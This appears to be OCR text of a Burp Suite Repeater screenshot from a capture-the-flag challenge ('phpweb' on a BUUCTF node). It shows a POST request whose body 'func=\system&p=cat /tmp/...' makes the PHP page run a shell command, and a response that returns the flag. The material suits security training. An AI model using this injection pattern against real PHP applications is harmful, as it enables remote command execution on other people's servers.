 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81
Connection: close
Referer: http://771ca16c-5a04-474e-b612-7974d011c60a.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
func=\system&p=cat /tmp/flagoefiu4r93
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Feb 2023 07:38:56 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 642
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{5d36e610-4c24-4499-9127-3b44e6d852df}
flag{5d36e610-4c24-4499-9127-3b44e6d852df}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>